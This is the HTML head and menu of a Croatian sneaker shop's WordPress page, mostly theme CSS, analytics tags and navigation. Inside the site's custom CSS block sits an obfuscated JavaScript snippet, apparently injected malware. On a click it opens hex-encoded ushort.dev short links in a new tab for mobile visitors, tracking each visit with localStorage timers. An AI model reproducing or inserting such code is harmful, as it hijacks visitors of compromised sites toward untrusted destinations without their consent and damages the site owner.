/* Accent Color */
a:hover, #nav .sf-menu > li > a:hover, .post .post-meta ul li a, .post .post-title a:hover, .more-link, #comments ol.commentlist .comment-reply-link, .price ins, .price > .amount, .product_meta p a, .shopping_bag tbody tr td.order-status.approved, .shopping_bag tbody tr td.product-name .posted_in a, .shopping_bag tbody tr td.product-quantity .wishlist-in-stock, .lost_password, #my-account-main .account-icon-box:hover, .lookbook-container .look .info a .amount, .product-information .back_to_shop span {
  color: #e0c086;
}

.product-category > a:after, .sticky .post-title h2 a,
.product-thumbnails .owl-item.active.center img {
  border-color: #e0c086;
}

.badge.onsale, .price_slider .ui-slider-range {
	background: #e0c086;	
}

.fresco .overlay {
		background: rgba(0,0,0, 0.55);}

/* Menu */
#nav .sf-menu > li > a {
		
}
.account-holder ul li a {
		
}
/* Mobile Menu */
/* Menu Colors for dark/light backgrounds */

/* Newsletter */
/* Shop Badges */
/* 404 Page */
.content404 {
	background-image: url('https://shoetique.borealis.agency/wp-content/uploads/2015/06/MG_786421.png');
}
/* Extra CSS */
.small-12.large-4.columns.social-links.show-for-large-up.center-social
{
    text-align:center!important;
    
}

.products .product .fresco{
    border: 1px solid #0000002b;
}

.tooltip-parent{
    position:relative;
}

.borealis-tooltip{
    
    position:absolute;
    bottom:0px;
    left:0px;
    width:350px;
    background:#000;
    color:#fff;
    padding:15px;
    
}



.header.header .cbc_content{
    
    color:#fff;
    float:right;
    margin-right:20px!important;
    
}

#prdctfltr_woocommerce.pf_default .prdctfltr_sale{
    
    margin-top:0px!important;
}

span.prdctfltr_instock label, span.prdctfltr_reset label,
span.prdctfltr_sale label {
    margin-bottom:0;
    margin-top:10px;
}

#prdctfltr_woocommerce.pf_default #prdctfltr_woocommerce_filter_submit{
    
    display:block;
    max-width:200px;
    margin-left:auto;
    margin-right:auto;
}
.prdctfltr_reset{
  vertical-align: middle;

}

.prdctfltr_woocommerce.pf_default > span{
       white-space: normal;
}


.prdctfltr_instock{
   
   
  margin-left: 15px;
      vertical-align: middle;

}

.prdctfltr_sale{
      vertical-align: middle;
}



.header.header.background--dark:hover .cbc_content,
.header.header.background--light:hover .cbc_content,
.header.header.background--dark.hover .cbc_content,
.header.header.background--dark.hover .cbc_content,
.header.header.background--light.hover .cbc_content,
.header.header.background--dark.hover .cbc_content,
.header.header .cbc_content {
        color:#000;
}

.header.header.background--light .cbc_content,
.header.header.background--dark .cbc_content{
        color:#fff;
}




.fresco .buttons .btn.add_to_cart {
    
    color:#fff;
        border-color:#fff;
    
}

.fresco .buttons .btn.add_to_cart:hover {
    
    color:#000;
    background:#fff;

    
    
}


.post .post-title a{
    
    color:#fff;
}

.yith-wcwl-add-button a.add_to_wishlist,
.yith-wcwl-wishlistaddedbrowse,
.yith-wcwl-wishlistexistsbrowse
{
   color:#fff;

}

.btn.btn-homepage{
    line-height:normal;
    font-size:28px;
      font-weight: 300;

  padding: 24px 75px;
}


.price.single-price{
    display:block;   
}

.sizing_guide{
      border: 4px double black;
  padding: 15px 25px;
  text-decoration: none;
  font-size: 16px;
  text-transform:uppercase;
}


@media screen and (min-width: 636px) and (max-width:1150px)
{
    
    body.home .header.header.background--dark .cbc_content{
        
        color:#141414;
        
    }
    
    body.home .header.background--dark .account-holder .float_count{
        color:#fff;
        
    }
    
    
   body.home .header.background--dark .account-holder #cart-icon .icon-fill{
    fill:#141414;      
}
   
    
   body.home .header.background--dark #nav .sf-menu > li > a, 
   body.home .header.background--dark .account-holder ul li a, body.home .header.background--dark .account-holder > a, 
   body.home .header.background--dark .menu-holder > a{
       color:#141414;
    
   }
    
    
    body.home .header.background--dark .logo .logoimg.bg--light{
        display:block!important;
        
    }
    
        
    body.home .header .logo .logoimg.bg--dark{
        
        display:none!important;
    }
    
body.home #home-slider{
    

    
    margin-top:105px;
    
}

}


@media screen and (min-width:636px)
{
.products .product{
    max-width:none;
    width:33.333%;
}
}



@media screen and (max-width:636px)
{
.header.header .cbc_content {
   margin-top: 15px;
  display: block;
  width: 100%;
  margin-right: 0;
  text-align: center;  
  margin-right: 0!important;
}

.header.header.background--dark .cbc_content{
    color:#000;
}


}

</style>
        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-68323800-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#menu-item-49688 a{
	color:#eb0c0c !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x76\x6d\x57\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x7a\x6e\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x46\x66\x6b\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x47\x74\x75\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x7a\x42\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x71\x5a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x78\x4d\x47\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4c\x72\x56\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x67\x58\x56\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x70\x50\x52\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<meta name="norton-safeweb-site-verification" content="a-01bsyu-rvqap1swj6n012y481jl2a8lx7s35mf3o7w7mvkcqfi0sudwzlxfgseqzsoh0ju2zahom0o9hkc0q1wvk75sn8hblr19jj4-lmvxbd2lh52a8secmv9bxl8" />

</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-96230 attachmentid-96230 attachment-webp wp-theme-north-wp theme-north-wp woocommerce-no-js  arrow_pointer wpb-js-composer js-comp-ver-8.3 vc_responsive" data-cart-count="0" data-sharrreurl="https://shoetique.hr/wp-content/themes/north-wp/inc/sharrre.php" data-revslider="">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu" class="custom_scroll">
				  <ul id="menu-navigation" class="mobile-menu"><li id="menu-item-2530" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2530"><a href="https://shoetique.hr/kategorija-proizvoda/zene/"><span><i class="fa fa-plus"></i></span>Žene</a>
<ul class="sub-menu">
	<li id="menu-item-6395" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-6395"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=cruyff">Cruyff Tenisice</a></li>
	<li id="menu-item-34609" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-34609"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=mercer">Mercer Tenisice</a></li>
	<li id="menu-item-105050" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-105050"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=benjamin-berner">Benjamin Berner Tenisice</a></li>
	<li id="menu-item-134024" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-134024"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=new-balance">New Balance</a></li>
</ul>
</li>
<li id="menu-item-2531" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2531"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/"><span><i class="fa fa-plus"></i></span>Muškarci</a>
<ul class="sub-menu">
	<li id="menu-item-6399" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-6399"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=cruyff">Cruyff Tenisice</a></li>
	<li id="menu-item-25877" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-25877"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=mercer">Mercer Tenisice</a></li>
	<li id="menu-item-99283" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-99283"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=benjamin-berner">Benjamin Berner Tenisice</a></li>
	<li id="menu-item-85577" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-85577"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=cruyff-sport">Cruyff Sport</a></li>
	<li id="menu-item-116267" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-116267"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=referenc-tenisice">REFERENC</a></li>
</ul>
</li>
<li id="menu-item-31280" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-31280"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/"><span><i class="fa fa-plus"></i></span>Odjeća</a>
<ul class="sub-menu">
	<li id="menu-item-37295" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37295"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=cruyff">Cruyff Classics</a></li>
	<li id="menu-item-37298" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37298"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=otp">OTP</a></li>
	<li id="menu-item-69564" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-69564"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=mercer">Mercer Odjeća</a></li>
	<li id="menu-item-84757" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-84757"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=cruyff-sport">Cruyff Sport</a></li>
	<li id="menu-item-119980" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-119980"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=johan-cruyff-odjeca">Johann Cruyff</a></li>
	<li id="menu-item-134025" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-134025"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=new-balance">New Balance</a></li>
	<li id="menu-item-133218" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-133218"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=vilebrequin">Vilebrequin</a></li>
</ul>
</li>
<li id="menu-item-11699" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/"><span><i class="fa fa-plus"></i></span>Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-11700" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11700"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=cruyff">Cruyff Classics</a></li>
	<li id="menu-item-55407" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-55407"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/?characteristics=goorin-bros">Goorin Bros</a></li>
	<li id="menu-item-38967" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-38967"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/?characteristics=otp">OTP</a></li>
	<li id="menu-item-87147" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87147"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=i-clip">I Clip</a></li>
	<li id="menu-item-87148" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87148"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=jason-markk">Jason Markk</a></li>
	<li id="menu-item-95229" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-95229"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=47-kape">47 Kape</a></li>
</ul>
</li>
<li id="menu-item-87521" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-87521"><a href="https://shoetique.hr/"><span><i class="fa fa-plus"></i></span>SALE</a>
<ul class="sub-menu">
	<li id="menu-item-87517" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87517"><a href="https://shoetique.hr/kategorija-proizvoda/zene-snizenje">Sale Žene</a></li>
	<li id="menu-item-87519" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87519"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci-snizenje">Sale Muškarci</a></li>
	<li id="menu-item-87520" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87520"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca-snizenje">Sale Odjeća</a></li>
</ul>
</li>
<li id="menu-item-84756" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-84756"><a href="https://shoetique.hr/kategorija-proizvoda/djecji">Kids</a></li>
<li id="menu-item-2472" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://shoetique.hr/prodavaonice/">Prodavaonice</a></li>
<li id="menu-item-2659" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2659"><a title="Info" href="#"><span><i class="fa fa-plus"></i></span>Info</a>
<ul class="sub-menu">
	<li id="menu-item-2491" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://shoetique.hr/f-a-q-2/">Česta pitanja</a></li>
	<li id="menu-item-2660" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://shoetique.hr/uvjeti-koristenja/">Uvjeti korištenja</a></li>
	<li id="menu-item-2661" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://shoetique.hr/zastita-osobnih-podataka/">Zaštita osobnih podataka</a></li>
	<li id="menu-item-2662" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://shoetique.hr/izjava-o-sigurnosti-online-placanja/">Izjava o sigurnosti online plaćanja</a></li>
	<li id="menu-item-2663" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://shoetique.hr/povrat-reklamacija/">Povrat / Reklamacija</a></li>
	<li id="menu-item-2664" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://shoetique.hr/nacini-placanja/">Načini plaćanja</a></li>
	<li id="menu-item-2675" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://shoetique.hr/dostava/">Dostava</a></li>
</ul>
</li>
</ul>						<div class="social-links animation right-to-left animate">
					<a href="https://www.facebook.com/Shoetique.hr" target="_blank" class="facebook icon-1x"><i class="fa fa-facebook"></i></a>
						<a href="https://instagram.com/shoetiquecroatia/" target="_blank" class="instagram icon-1x"><i class="fa fa-instagram"></i></a>
							</div>
	</nav>
	<!-- End Mobile Menu -->
	
	<!-- Start Quick Cart -->
	 	<nav id="side-cart" class="custom_scroll"></nav>
	<!-- End Quick Cart -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
		<!-- Start Header -->
		<header class="header row style2" data-offset="0" data-stick-class="hover" data-unstick-class="unhover" data-equal=">.columns" role="banner">
							<div class="small-12 medium-3 columns logo">
															<a href="https://shoetique.hr" class="logolink">
						<img src="https://shoetique.hr/wp-content/uploads/2015/06/shoetique1.png" class="logoimg bg--light" alt="Shoetique Tenisice i Odjeća"/>
						<img src="https://shoetique.hr/wp-content/uploads/2015/06/shoetique3.png" class="logoimg bg--dark" alt="Shoetique Tenisice i Odjeća"/>
					</a>
				</div>
				<div class="small-12 medium-9 columns">
					<div class="account-holder">
						<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
									<a href="https://shoetique.hr/wishlist/" title="Lista želja" id="quick_wishlist"><i class="fa fa-heart-o"></i></a>
								<a href="#searchpopup" rel="inline" data-class="quick-search" id="quick_search"><i class="fa fa-search"></i></a>
	<aside id="searchpopup" class="mfp-hide">
		<div class="row">
			<div class="small-12 columns">
				<form role="search" method="get" class="woocommerce-product-search searchform" role="search" action="https://shoetique.hr/">
	<fieldset>
		<input type="search" class="search-field s" placeholder="Search Products&hellip;" value="" name="s" title="Search for:" />
		<input type="submit" value="Search" />
		<input type="hidden" name="post_type" value="product" />
	</fieldset>
</form>
			</div>
		</div>
	</aside>
							<a id="quick_cart" data-target="open-cart" href="https://shoetique.hr/cart-2/" title="Pogledajte svoju košaricu">
		<svg version="1.1" id="cart-icon"
			 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="26px" height="31px"
			 viewBox="0 0 26 31" enable-background="new 0 0 26 31" xml:space="preserve">
		<g>
			<g>
				<path class="icon-fill" fill-rule="evenodd" clip-rule="evenodd" fill="#151515" d="M9.497,6.556c0-2.979,0.469-4.403,3.503-4.403
					s3.502,1.424,3.502,4.403v0.527h2.197V6.556c0-4.169-1.453-6.561-5.699-6.561S7.3,2.387,7.3,6.556v0.527h2.197V6.556z M26,28
